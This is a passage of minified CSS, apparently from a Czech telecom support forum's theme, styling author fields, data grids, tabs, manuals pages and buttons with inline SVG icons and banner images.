6.4 2.6 6.4 6.2v.1c0 3.6-2.6 6.2-6.4 6.2h-3.6zM17.6 6.8l-7.3 6.4 2.2 2.3 6.4-7.3z' /%3E%3C/svg%3E") center no-repeat;}.ipsEntry__authorFields > li:nth-child(6){transition:.3s;}.ipsEntry__authorFields > li:nth-child(6):hover{opacity:.75;}.ipsEntry__authorFields > li:nth-child(6) a{display:block;width:100%;height:100%;border-radius:50px;position:absolute;left:0;}.ipsCategoryWithFeed__item, :where(.ipsBox, .ipsWidget, .ipsDialog) .ipsEntry--simple{border-top:4px solid var(--i-data--bo-co);}.ipsData__item .ipsData__image{border:var(--i-data--border) solid var(--i-data--bo-co);border-radius:var(--i-box--bo-ra);}.ipsData--mini-grid .ipsData__image{flex:0 0 28px;border:0;}.ipsData--mini-grid .ipsData__image .ipsUserPhoto{border-radius:100%;}@media (max-width:660px){.ipsData__item .ipsData__image{border-radius:6px;}}.ipsData__item:hover .ipsData__image{border-color:transparent;}[data-ips-theme-setting-sticky-sidebar="1"] .ipsLayout__secondary-sticky-inner:not(:has(details)){top:96px;}.ipsCategoryWithFeed{margin-top:-1px;}.ipsAttachLink_image{transition:.3s;}.ipsAttachLink_image:hover{opacity:.75;}.ipsEntry{margin-bottom:20px;}.ProseMirror{font-size:calc(var(--set__i-user-content-font-size, 100) * .01em);}[data-ips-scheme="light"]{.ipsModal, .ipsOffCanvas__overlay{background:#bebebe55;}.ipsHeader__primary{border-bottom:1px solid #d6d6d6;}.ipsData--grid .ipsData__image{background:#f9fafc;}[data-mentionid]{background:#333;}.ipsEntry__authorFields > li{background:#ebebeb;}.ipsEntry__authorFields > li:nth-child(1):before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%237d7d7d' %3E%3Cpath stroke-miterlimit='10' d='M5.5 14.5h15v4a2 2 0 0 1-2 2h-13a2 2 0 0 1-2-2v-2a2 2 0 0 1 2-2z' /%3E%3Cpath d='M8 5.16a5.66 5.66 0 0 1 8 0M9.578 6.488a3.437 3.437 0 0 1 4.863 0M12.516 7.98a.501.501 0 1 1-1.002-.001.501.501 0 0 1 1.002.001zm-.512.02v6.5' stroke-linecap='round' stroke-linejoin='round' /%3E%3Cpath stroke-miterlimit='10' d='M6.25 17.46a.25.25 0 0 1-.25.25.252.252 0 0 1-.25-.25.25.25 0 1 1 .5 0zm2 0a.25.25 0 0 1-.25.25.252.252 0 0 1-.25-.25.25.25 0 1 1 .5 0z' /%3E%3C/svg%3E");}.ipsEntry__authorFields > li:nth-child(2):before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%237d7d7d' %3E%3Cpath stroke-linecap='round' stroke-linejoin='round' d='M10.5 19.5h3' /%3E%3Cpath stroke-miterlimit='10' d='M8.5 2.5h9v17a2 2 0 0 1-2 2h-7a2 2 0 0 1-2-2v-15a2 2 0 0 1 2-2z' /%3E%3C/svg%3E");}.ipsEntry__authorFields > li:nth-child(3):before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' %3E%3Cg stroke='%237d7d7d' %3E%3Cg stroke-linejoin='round' %3E%3Cpath stroke-linecap='round' d='M7 19.5h10' /%3E%3Cpath d='M12 19.5v-2' /%3E%3C/g%3E%3Cpath stroke-miterlimit='10' d='M4.5 4.5h17v11a2 2 0 0 1-2 2h-15a2 2 0 0 1-2-2v-9a2 2 0 0 1 2-2z' /%3E%3Cpath stroke-linejoin='round' d='M12.152 15.031a.15.15 0 1 1-.304 0 .15.15 0 1 1 .304 0z' /%3E%3C/g%3E%3Cpath fill='%237d7d7d' d='M12.656 15.031a.655.655 0 1 1-1.312 0 .655.655 0 1 1 1.312 0Z' /%3E%3C/svg%3E");}.ipsEntry__authorFields > li:nth-child(4):before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' %3E%3Cg stroke='%237d7d7d' %3E%3Cpath stroke-linecap='round' stroke-linejoin='round' d='M16.586 15.14H10.52m7.996 2.423h.968m-13.55-.008h.968' /%3E%3Cpath d='M18.078 10.531h3.344V18a1.5 1.5 0 0 1-1.5 1.5h-1.844a1.5 1.5 0 0 1-1.5-1.5v-5.969a1.5 1.5 0 0 1 1.5-1.5zM4.035 7.5h6.418v10.54a1.5 1.5 0 0 1-1.5 1.5H4.035a1.5 1.5 0 0 1-1.5-1.5V9a1.5 1.5 0 0 1 1.5-1.5z' /%3E%3Cg stroke-linecap='round' %3E%3Cpath stroke-linejoin='round' d='M14.387 17.555h-3.934m2.055-2.157l.004 1.915' /%3E%3Cpath d='M20.52 10.531V3.508H5.625c-1.172 0-2.125.949-2.125 2.125V7.5' /%3E%3C/g%3E%3Cpath stroke-linejoin='round' d='M12.523 13.516c0 .011-.007.02-.015.02s-.02-.009-.02-.02.008-.02.02-.02.015.012.015.02z' /%3E%3C/g%3E%3Cpath fill='%237d7d7d' d='M13.027 13.516a.52.52 0 1 1-.52-.52.52.52 0 0 1 .52.52z' /%3E%3C/svg%3E");}.ipsEntry__authorFields > li:nth-child(5):before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%237d7d7d' %3E%3Cpath stroke-miterlimit='10' d='M15.5 10a3.5 3.5 0 1 1-7 0 3.5 3.5 0 1 1 7 0Z' /%3E%3Cg stroke-linecap='round' %3E%3Cpath stroke-linejoin='round' d='M19.5 10c0 5-7.5 11.5-7.5 11.5S4.5 15 4.5 10c0-4.14 3.36-7.5 7.5-7.5' /%3E%3Cpath stroke-miterlimit='10' d='M11.965 2.5a7.532 7.532 0 0 1 7.535 7.535' /%3E%3C/g%3E%3C/svg%3E");}.ipsWidget__header, .ipsPageHeader__title:where(:not(.ipsBox *)){color:#333;}}[data-ips-scheme="dark"]{.ipsModal, .ipsOffCanvas__overlay{background:#71717155;}.ipsHeader__primary{border-bottom:1px solid #333;}.ipsData--grid .ipsData__image{background:#2f2f2f;}[data-mentionid]{color:#333;background:#ccc;}.ipsEntry__authorFields > li{background:#333;}.ipsEntry__authorFields > li:nth-child(1):before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23a2a0a0' %3E%3Cpath stroke-miterlimit='10' d='M5.5 14.5h15v4a2 2 0 0 1-2 2h-13a2 2 0 0 1-2-2v-2a2 2 0 0 1 2-2z' /%3E%3Cpath d='M8 5.16a5.66 5.66 0 0 1 8 0M9.578 6.488a3.437 3.437 0 0 1 4.863 0M12.516 7.98a.501.501 0 1 1-1.002-.001.501.501 0 0 1 1.002.001zm-.512.02v6.5' stroke-linecap='round' stroke-linejoin='round' /%3E%3Cpath stroke-miterlimit='10' d='M6.25 17.46a.25.25 0 0 1-.25.25.252.252 0 0 1-.25-.25.25.25 0 1 1 .5 0zm2 0a.25.25 0 0 1-.25.25.252.252 0 0 1-.25-.25.25.25 0 1 1 .5 0z' /%3E%3C/svg%3E");}.ipsEntry__authorFields > li:nth-child(2):before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23a2a0a0' %3E%3Cpath stroke-linecap='round' stroke-linejoin='round' d='M10.5 19.5h3' /%3E%3Cpath stroke-miterlimit='10' d='M8.5 2.5h9v17a2 2 0 0 1-2 2h-7a2 2 0 0 1-2-2v-15a2 2 0 0 1 2-2z' /%3E%3C/svg%3E");}.ipsEntry__authorFields > li:nth-child(3):before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' %3E%3Cg stroke='%23a2a0a0' %3E%3Cg stroke-linejoin='round' %3E%3Cpath stroke-linecap='round' d='M7 19.5h10' /%3E%3Cpath d='M12 19.5v-2' /%3E%3C/g%3E%3Cpath stroke-miterlimit='10' d='M4.5 4.5h17v11a2 2 0 0 1-2 2h-15a2 2 0 0 1-2-2v-9a2 2 0 0 1 2-2z' /%3E%3Cpath stroke-linejoin='round' d='M12.152 15.031a.15.15 0 1 1-.304 0 .15.15 0 1 1 .304 0z' /%3E%3C/g%3E%3Cpath fill='%23a2a0a0' d='M12.656 15.031a.655.655 0 1 1-1.312 0 .655.655 0 1 1 1.312 0Z' /%3E%3C/svg%3E");}.ipsEntry__authorFields > li:nth-child(4):before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' %3E%3Cg stroke='%23a2a0a0' %3E%3Cpath stroke-linecap='round' stroke-linejoin='round' d='M16.586 15.14H10.52m7.996 2.423h.968m-13.55-.008h.968' /%3E%3Cpath d='M18.078 10.531h3.344V18a1.5 1.5 0 0 1-1.5 1.5h-1.844a1.5 1.5 0 0 1-1.5-1.5v-5.969a1.5 1.5 0 0 1 1.5-1.5zM4.035 7.5h6.418v10.54a1.5 1.5 0 0 1-1.5 1.5H4.035a1.5 1.5 0 0 1-1.5-1.5V9a1.5 1.5 0 0 1 1.5-1.5z' /%3E%3Cg stroke-linecap='round' %3E%3Cpath stroke-linejoin='round' d='M14.387 17.555h-3.934m2.055-2.157l.004 1.915' /%3E%3Cpath d='M20.52 10.531V3.508H5.625c-1.172 0-2.125.949-2.125 2.125V7.5' /%3E%3C/g%3E%3Cpath stroke-linejoin='round' d='M12.523 13.516c0 .011-.007.02-.015.02s-.02-.009-.02-.02.008-.02.02-.02.015.012.015.02z' /%3E%3C/g%3E%3Cpath fill='%23a2a0a0' d='M13.027 13.516a.52.52 0 1 1-.52-.52.52.52 0 0 1 .52.52z' /%3E%3C/svg%3E");}.ipsEntry__authorFields > li:nth-child(5):before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23a2a0a0' %3E%3Cpath stroke-miterlimit='10' d='M15.5 10a3.5 3.5 0 1 1-7 0 3.5 3.5 0 1 1 7 0Z' /%3E%3Cg stroke-linecap='round' %3E%3Cpath stroke-linejoin='round' d='M19.5 10c0 5-7.5 11.5-7.5 11.5S4.5 15 4.5 10c0-4.14 3.36-7.5 7.5-7.5' /%3E%3Cpath stroke-miterlimit='10' d='M11.965 2.5a7.532 7.532 0 0 1 7.535 7.535' /%3E%3C/g%3E%3C/svg%3E");}.ipsWidget__header, .ipsPageHeader__title:where(:not(.ipsBox *)){color:var(--vf-white);}}.ipsBreadcrumb i, html[lang="en-US"] .content-cz, html[lang="cs-CZ"] .content-en{display:none;}.manuals-links{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}.manuals-links a{padding:var(--Widget__padding--pa, 1.5em) 10px;font-weight:600;transition:.3s;}.manuals-links a > div{display:grid;grid-template-columns:1fr;gap:20px;font-size:18px;text-align:center;}.manuals-links img{height:140px;margin:0 auto;}.manuals-internet .vf-title-block{background:var(--vf-red-dark) url(https://www.techforum.cz/_files/images/banner-internet-horizontal.avif) center/cover no-repeat;}.manuals-tv .vf-title-block{background:var(--vf-red-dark) url(https://www.techforum.cz/_files/images/banner-vodafonetv-horizontal.avif) center/cover no-repeat;}.downloads .vf-title-block{background:var(--vf-red-dark) url(https://www.techforum.cz/_files/images/banner-downloads-horizontal.avif) center/cover no-repeat;}.contest .vf-title-block{background:var(--vf-red-dark) url(https://www.techforum.cz/_files/images/banner-contest-horizontal.avif) center/cover no-repeat;}.error .vf-title-block{background:var(--vf-red-dark) url(https://www.techforum.cz/_files/images/banner-error-horizontal.avif) center/cover no-repeat;}.vf-minibanner{display:flex;align-items:center;justify-content:space-between;gap:20px;padding:1em 1.2em;color:var(--vf-white);font-size:16px;line-height:1.1;background:#009900;border-radius:6px;transition:.3s;}.vf-minibanner:hover{background:#0b780b;}.vf-title-block{display:flex;align-items:center;padding:clamp(16px, 3.7vw, 48px);border-radius:36px;overflow:hidden;aspect-ratio:126/46;}.vf-title-block > div{width:clamp(100px, 35vw, 450px);}.vf-title-block h1{margin-bottom:12px;color:var(--vf-white);font-size:clamp(28px, 4.5vw, 58px);font-weight:600;line-height:1.1;}.vf-title-block p{color:var(--vf-white);font-size:clamp(20px, 2.5vw, 32px);text-transform:uppercase;line-height:1.2;}.manuals-menu{display:grid;grid-template-columns:repeat(auto-fit, minmax(180px, 1fr));gap:20px;margin:20px 0;padding:0;text-align:left;list-style:none;}.manuals-menu a{display:grid;grid-template-columns:1fr auto;align-items:center;justify-content:space-between;padding:15px;font-size:14px;text-decoration:none;border-radius:6px;box-shadow:var(--i-widget--bo-sh);transition:.3s;}.manuals-menu a:after{content:"";width:15px;height:20px;margin-left:-15px;background:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='24' fill='none' %3E%3Cpath d='M1.333.667L12.667 12 1.333 23.333' stroke='%23dc0917' stroke-miterlimit='10' stroke-linecap='round' /%3E%3C/svg%3E") center no-repeat;}.manuals-content{display:grid;grid-template-columns:repeat(auto-fit, minmax(350px, 1fr));gap:20px;}.manuals-content .ipsWidget__content{display:grid;grid-template-columns:1fr;align-content:start;gap:20px;height:100%;padding:var(--Widget__padding--pa, 1.5em);text-align:center;}.manuals-content img{max-width:250px;margin:0 auto;}.manuals-content h2{font-size:24px;font-weight:600;}.manuals-content h3{margin-top:-20px;font-size:calc(var(--set__i-user-content-font-size, 100)* .01em);font-weight:600;}.manuals-content p{font-size:calc(var(--set__i-user-content-font-size, 100)* .01em);}[data-ips-scheme="light"]{.manuals-links a{color:inherit;}.manuals-links a:hover{color:inherit;background:#f9fafc;}.manuals-menu a{color:#333;background:var(--vf-white);}.manuals-menu a:hover{color:var(--vf-red-light);background:#f9fafc;}.manuals-content h2, .manuals-content h3{color:#333;}}[data-ips-scheme="dark"]{.manuals-links a{color:var(--vf-white);}.manuals-links a:hover{color:var(--vf-white);background:#2f2f2f;}.manuals-menu a{color:var(--vf-white);background:var(--i-widget--ba-co);}.manuals-menu a:hover{color:var(--vf-red-light);background:#2f2f2f;}.manuals-content h2, .manuals-content h3{color:var(--vf-white);}}@media (max-width:768px){.manuals-links{grid-template-columns:1fr;gap:0;border-radius:15px;box-shadow:var(--i-widget--bo-sh);}.manuals-links > a:first-child{border-radius:var(--i-box--bo-ra) var(--i-box--bo-ra) 0 0 !important;}.manuals-links > a:last-child{border-radius:0 0 var(--i-box--bo-ra) var(--i-box--bo-ra) !important;}.manuals-links a{padding:20px 16px 20px 10px;border-radius:0 !important;box-shadow:none;transition:none;}.manuals-links a:not(:last-child){border-bottom:1px solid var(--i-data--bo-co);}.manuals-links a > div{grid-template-columns:auto 1fr auto;align-items:center;text-align:left;gap:10px;}.manuals-links a > div:after{content:"";width:15px;height:20px;margin-left:-15px;background:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='24' fill='none' %3E%3Cpath d='M1.333.667L12.667 12 1.333 23.333' stroke='%23dc0917' stroke-miterlimit='10' stroke-linecap='round' /%3E%3C/svg%3E") center no-repeat;}.manuals-links img{height:40px;margin:0;}.vf-title-block{align-items:start;padding:clamp(24px, 4vw, 32px);aspect-ratio:18/23;}.vf-title-block > div{width:100%;}.vf-title-block h1{font-size:clamp(28px, 7.6vw, 58px);}.vf-title-block p{font-size:clamp(20px, 4.2vw, 32px);}.manuals-internet .vf-title-block{background:url(https://www.techforum.cz/_files/images/banner-internet-vertical.avif) center bottom / cover no-repeat;}.manuals-tv .vf-title-block{background:url(https://www.techforum.cz/_files/images/banner-vodafonetv-vertical.avif) center bottom / cover no-repeat;}.downloads .vf-title-block{background:url(https://www.techforum.cz/_files/images/banner-downloads-vertical.avif) center bottom / cover no-repeat;}.contest .vf-title-block{background:url(https://www.techforum.cz/_files/images/banner-contest-vertical.avif) center bottom / cover no-repeat;}.error .vf-title-block{background:url(https://www.techforum.cz/_files/images/banner-error-vertical.avif) center bottom / cover no-repeat;}.manuals-content{grid-template-columns:1fr;}}.ipsSocial{align-items:center;min-width:150px;height:40px;color:var(--i-button--co);font-size:20px;font-weight:500;box-shadow:none;}.ipsSocial__icon{width:2em;background:none;}.ipsSocial__text{text-align:left;padding:0;}@media (max-width:600px){[action*="login"] .i-flex_11{width:100%;}}[data-ips-scheme="light"]{.ipsSocial{background:#ebebeb !important;transition:.3s;}.ipsSocial:hover{background:#d5d5d5 !important;}}[data-ips-scheme="dark"]{.ipsSocial{background:#222 !important;transition:.3s;}.ipsSocial:hover{background:#1a1a1a !important;}}@media (hover:none) and (max-width:1024px){.ipsInput:where(:not([type="checkbox"], [type="radio"], [type="range"])){font-size:inherit;}}.cWidgetContainer--main > .cWidgetContainer .ipsList--stats{display:grid;grid-auto-rows:1fr;}.cWidgetContainer--main > .cWidgetContainer:nth-child(1) .ipsList--stats{grid-template-columns:repeat(2, 1fr);}.cWidgetContainer--main > .cWidgetContainer:nth-child(2) .ipsList--stats{grid-template-columns:repeat(3, 1fr);}@media (max-width:768px){.cWidgetContainer--main > .cWidgetContainer:nth-child(2) .ipsList--stats{grid-template-columns:1fr;}}[data-ips-header-content="search"]{display:block;}.ipsSearchPseudo, [data-el="guest"] .ipsMobileNavIcons__button{gap:0 .6em;height:47px;color:var(--vf-white);font-size:20px;font-weight:400;white-space:nowrap;background:var(--vf-red-light);}.ipsSearchPseudo:hover, [data-el="guest"] .ipsMobileNavIcons__button:hover{background:var(--vf-red-dark);}[data-el="guest"] .ipsMobileNavIcons__button, [data-el="user"] .ipsMobileNavIcons__button{margin-inline-start:10px;line-height:1;transition:.3s;}[data-el="user"] .ipsMobileNavIcons__button{min-width:0;min-height:0;padding:0;border-radius:100%;}[data-ips-scheme="light"]{.ipsSearchPseudo, [data-el="guest"] .ipsMobileNavIcons__button{box-shadow:rgba(255, 0, 0, .3) 0px 7px 6px -4px;}}[data-ips-scheme="dark"]{.ipsSearchPseudo, [data-el="guest"] .ipsMobileNavIcons__button{box-shadow:rgba(255, 0, 0, .6) 0px 7px 6px -4px;}}.ipsBox .ipsTabs{border-bottom:1px solid var(--i-background_4);clip-path:inset(0 round var(--i-box--bo-ra) var(--i-box--bo-ra) 0 0);}@media (max-width:768px){.ipsBox .ipsTabs{border-bottom:0;clip-path:none;}}.ipsTabs{padding:0;}.ipsTabs [role="tablist"]{gap:0;}.ipsTabs--small .ipsTabs__tab, .ipsTabs__tab, .ipsTabs__tab:hover, .ipsTabs__tab[aria-selected="true"]{min-height:50px;color:var(--i-co);font-size:16.5px;background:none;border-radius:0;position:relative;}[data-ips-scheme="light"]{.ipsTabs__tab[aria-selected="true"]{color:#333;}}[data-ips-scheme="dark"]{.ipsTabs__tab[aria-selected="true"]{color:var(--vf-white);}}.cTopContributors, .ipsData--widget-mostSolvedRows{grid-template-columns:repeat(6, 1fr);}@media (max-width:1250px){.cTopContributors, .ipsData--widget-mostSolvedRows{grid-template-columns:repeat(3, 1fr);}}@media (max-width:660px){.cTopContributors, .ipsData--widget-mostSolvedRows{grid-template-columns:repeat(2, 1fr);}}@media (max-width:400px){.cTopContributors, .ipsData--widget-mostSolvedRows{grid-template-columns:1fr;}}.proStats_content .ipsBox{clip-path:inset(0 round var(--i-box--bo-ra));}.proStats_content ol{grid-template-columns:repeat(auto-fit, minmax(419px, 1fr));gap:1px;}.ipsData--forumFeedView .ipsData__item, .proStats_content li{padding:15px;gap:15px;}.proStats_content .itemTitle{font-size:1.1em;}html[data-ips-guest] .proStats_content .itemTitle{font-weight:600;}.proStats_content .ipsData__meta{font-size:1em;}.proStats_content .ipsData__meta > *{position:relative;}.proStats_content .counterInfo{display:inline-flex;}.proStats_content .ipsData__meta > a:hover > time > span{text-decoration:underline;}.proStats_content .ipsData__meta > .ipsUsername, .proStats_content .ipsData__meta > a > time, .proStats_content .counterInfo > span{display:inline-flex;align-items:center;margin-right:10px;}.proStats_content .ipsData__meta > .ipsUsername:before, .proStats_content .ipsData__meta > a > time:before, .proStats_content .counterInfo > span:before{margin-right:5px;font-size:13px;font-family:"Font Awesome 6 Free";}.proStats_content .ipsData__meta > .ipsUsername, .proStats_content .ipsData__meta > .ipsUsername:before{display:inline-block;}.proStats_content .ipsData__meta > .ipsUsername:before{content:"\f007";}.proStats_content .ipsData__meta > a > time:before{content:"\f017";}.proStats_content .counterInfo > span:nth-child(1){display:none;}.proStats_content .counterInfo > span:nth-child(1):before{content:"\f06e";}.proStats_content .counterInfo > span:nth-child(2):before{content:"\f086";}.proStats_content li .ipsData__meta + span{opacity:0;visibility:hidden;transition:.3s;}.proStats_content li:hover .ipsData__meta + span{opacity:1;visibility:visible;}@media (pointer:coarse){.proStats_content li .ipsData__meta + span{opacity:1;visibility:visible;}}.proStats_content .ipsData__meta + span{display:block;font-size:0;position:absolute;right:0;bottom:0;}.proStats_content .ipsData__meta + span > a{display:flex;align-items:center;justify-content:center;width:28px;height:28px;font-size:0;text-decoration:none;background:var(--i-box--ba-co);border-width:1px 0 0 1px;border-style:solid;border-color:var(--i-data--bo-co);border-top-left-radius:5px;overflow:hidden;transition:.3s;}.proStats_content .ipsData__meta + span > a:before{content:"";width:25px;height:25px;background-position:center;background-size:80%;background-repeat:no-repeat;}[data-ips-scheme="light"]{.proStats_content .ipsData__meta + span > a:hover{background:#f9fafc;}.proStats_content .ipsData__meta + span > [href*="/forum/3-"]:before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%237d7d7d' %3E%3Cpath stroke-miterlimit='10' d='M5.5 14.5h15v4a2 2 0 0 1-2 2h-13a2 2 0 0 1-2-2v-2a2 2 0 0 1 2-2z' /%3E%3Cpath d='M8 5.16a5.66 5.66 0 0 1 8 0M9.578 6.488a3.437 3.437 0 0 1 4.863 0M12.516 7.98a.501.501 0 1 1-1.002-.001.501.501 0 0 1 1.002.001zm-.512.02v6.5' stroke-linecap='round' stroke-linejoin='round' /%3E%3Cpath stroke-miterlimit='10' d='M6.25 17.46a.25.25 0 0 1-.25.25.252.252 0 0 1-.25-.25.25.25 0 1 1 .5 0zm2 0a.25.25 0 0 1-.25.25.252.252 0 0 1-.25-.25.25.25 0 1 1 .5 0z' /%3E%3C/svg%3E");}.proStats_content .ipsData__meta + span > [href*="/forum/4-"]:before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' %3E%3Cg stroke='%237d7d7d' %3E%3Cg stroke-linejoin='round' %3E%3Cpath stroke-linecap='round' d='M7 19.5h10' /%3E%3Cpath d='M12 19.5v-2' /%3E%3C/g%3E%3Cpath stroke-miterlimit='10' d='M4.5 4.5h17v11a2 2 0 0 1-2 2h-15a2 2 0 0 1-2-2v-9a2 2 0 0 1 2-2z' /%3E%3Cpath stroke-linejoin='round' d='M12.152 15.031a.15.15 0 1 1-.304 0 .15.15 0 1 1 .304 0z' /%3E%3C/g%3E%3Cpath fill='%237d7d7d' d='M12.656 15.031a.655.655 0 1 1-1.312 0 .655.655 0 1 1 1.312 0Z' /%3E%3C/svg%3E");}.proStats_content .ipsData__meta + span > [href*="/forum/6-"]:before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%237d7d7d' %3E%3Cpath stroke-linecap='round' stroke-linejoin='round' d='M10.5 19.5h3' /%3E%3Cpath stroke-miterlimit='10' d='M8.5 2.5h9v17a2 2 0 0 1-2 2h-7a2 2 0 0 1-2-2v-15a2 2 0 0 1 2-2z' /%3E%3C/svg%3E");}.proStats_content .ipsData__meta + span > [href*="/forum/7-"]:before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%237d7d7d' %3E%3Cg stroke-linecap='round' stroke-linejoin='round' %3E%3Cpath d='M4.43 9.648v10.375a1.5 1.5 0 0 0 1.5 1.5H20a1.5 1.5 0 0 0 1.5-1.5V4.805' /%3E%3Cpath d='M7.441 21.234v-8.25a1.5 1.5 0 0 1 1.5-1.5H17a1.5 1.5 0 0 1 1.5 1.5v8.5m-3.691-4.562h1.488' /%3E%3C/g%3E%3Cpath d='M5.96 2.555H21.5v4.277c0 1.285-1 2.375-2.285 2.426a2.373 2.373 0 0 1-2.188-1.278.303.303 0 0 0-.535 0 2.367 2.367 0 0 1-2.105 1.266 2.365 2.365 0 0 1-2.098-1.273.31.31 0 0 0-.27-.16.31.31 0 0 0-.269.16 2.365 2.365 0 0 1-2.102 1.261A2.374 2.374 0 0 1 7.551 7.97a.3.3 0 0 0-.535 0A2.377 2.377 0 0 1 4.91 9.25h-.094A2.32 2.32 0 0 1 2.54 6.875c0-1.172.805-2.48 1.457-3.344a2.455 2.455 0 0 1 1.965-.976Z' /%3E%3C/svg%3E");}.proStats_content .ipsData__meta + span > [href*="/forum/5-"]:before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%237d7d7d' stroke-linejoin='round' %3E%3Cpath d='M21.445 13.703a4.027 4.027 0 0 0-.601-1.918 4.749 4.749 0 0 0-.875-1.039l-.016-.012a7.742 7.742 0 0 0-2.238-1.25h-.02l-.273-.086a7.631 7.631 0 0 0-4.703.29 6.47 6.47 0 0 0-1.89 1.144 5.069 5.069 0 0 0-1.263 1.625 4.09 4.09 0 0 0-.41 1.98 4.04 4.04 0 0 0 .61 1.918 4.935 4.935 0 0 0 1.414 1.473 6.3 6.3 0 0 0 2 .906 7.37 7.37 0 0 0 2.285.239 6.734 6.734 0 0 0 1.836.824 6.59 6.59 0 0 0 1.375.219l.265.004c.446 0 .891-.047 1.329-.137a.474.474 0 0 0 .14-.875c-.46-.27-1.086-.774-1.289-1.203.285-.188.55-.403.8-.633a5.28 5.28 0 0 0 .845-1.02 4.45 4.45 0 0 0 .523-1.172 4.01 4.01 0 0 0 .156-1.277z' /%3E%3Cpath d='M9.77 16.363a4.048 4.048 0 0 1-.606-1.914 4.09 4.09 0 0 1 .41-1.98 5.07 5.07 0 0 1 1.262-1.625 6.527 6.527 0 0 1 1.887-1.145 7.643 7.643 0 0 1 4.707-.289l.273.086h.02l.172.066c.109-1.152-.56-2.18-.657-2.32a6.169 6.169 0 0 0-1.77-1.828 7.956 7.956 0 0 0-2.515-1.137 9.67 9.67 0 0 0-5.933.364 8.19 8.19 0 0 0-2.375 1.433 6.352 6.352 0 0 0-1.583 2.04 5.035 5.035 0 0 0-.164 4.023 5.51 5.51 0 0 0 .801 1.375c.344.43.738.808 1.176 1.136.453.301.934.555 1.437.766-.656 1.125-1.78 1.813-1.796 1.816a.476.476 0 0 0-.215.512.47.47 0 0 0 .418.363l.683.028a8.209 8.209 0 0 0 2.723-.469c.023-.008.531-.191 1.898-.938a3.786 3.786 0 0 1-.253-.363z' /%3E%3C/svg%3E");}.proStats_content .ipsData__meta + span > [href*="/forum/8-"]:before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%237d7d7d' stroke-linecap='round' stroke-miterlimit='10' %3E%3Cpath d='M2.563 20.465c.796-4.852 3.64-7.809 7.167-7.809s6.375 2.961 7.165 7.809' /%3E%3Cpath d='M9.73 3.535h4.56v4.563a4.561 4.561 0 1 1-4.563-4.563h.003zm7.032 5.555a2.782 2.782 0 0 1 0 3.933m1.633-5.566a5.088 5.088 0 0 1 0 7.203m1.453-8.652a7.144 7.144 0 0 1 0 10.101' /%3E%3C/svg%3E");}.proStats_content .ipsData__meta + span > [href*="/forum/9-"]:before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%237d7d7d' %3E%3Cg stroke-linecap='round' stroke-miterlimit='10' %3E%3Cpath d='M20.5 15.66c-.445-2.582-2.031-4.16-4-4.16-1.43 0-2.66.832-3.395 2.273l-.011.032M16.5 6.5H19V9c0 1.379-1.121 2.5-2.5 2.5A2.502 2.502 0 0 1 14 9c0-1.379 1.121-2.5 2.5-2.5Z' /%3E%3Cpath d='M3.5 17.5c.61-3.719 2.793-5.988 5.5-5.988s4.89 2.273 5.5 5.992' /%3E%3C/g%3E%3Cpath stroke-miterlimit='10' d='M9 4.512h3.5v3.5a3.5 3.5 0 1 1-3.5-3.5z' /%3E%3C/svg%3E");}}[data-ips-scheme="dark"]{.proStats_content .ipsData__meta + span > a:hover{background:#2f2f2f;}.proStats_content .ipsData__meta + span > [href*="/forum/3-"]:before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23a2a0a0' %3E%3Cpath stroke-miterlimit='10' d='M5.5 14.5h15v4a2 2 0 0 1-2 2h-13a2 2 0 0 1-2-2v-2a2 2 0 0 1 2-2z' /%3E%3Cpath d='M8 5.16a5.66 5.66 0 0 1 8 0M9.578 6.488a3.437 3.437 0 0 1 4.863 0M12.516 7.98a.501.501 0 1 1-1.002-.001.501.501 0 0 1 1.002.001zm-.512.02v6.5' stroke-linecap='round' stroke-linejoin='round' /%3E%3Cpath stroke-miterlimit='10' d='M6.25 17.46a.25.25 0 0 1-.25.25.252.252 0 0 1-.25-.25.25.25 0 1 1 .5 0zm2 0a.25.25 0 0 1-.25.25.252.252 0 0 1-.25-.25.25.25 0 1 1 .5 0z' /%3E%3C/svg%3E");}.proStats_content .ipsData__meta + span > [href*="/forum/4-"]:before{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' %3E%3Cg stroke='%23a2a0a0' %3E%3Cg 